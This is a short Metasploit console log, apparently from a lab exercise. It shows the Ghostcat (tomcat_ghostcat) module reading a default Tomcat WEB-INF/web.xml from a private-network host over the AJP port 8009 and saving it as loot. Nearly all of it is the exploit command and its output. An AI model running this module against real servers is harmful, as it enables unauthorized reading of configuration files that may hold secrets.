 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.0.2.14
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
[+] 10.0.2.14:8009 - File contents save to: /home/kali/.msf4/loot/20250321114647_default_10.0.2.14_WEBINFweb.xml_944
584.txt
[*] Auxiliary module execution completed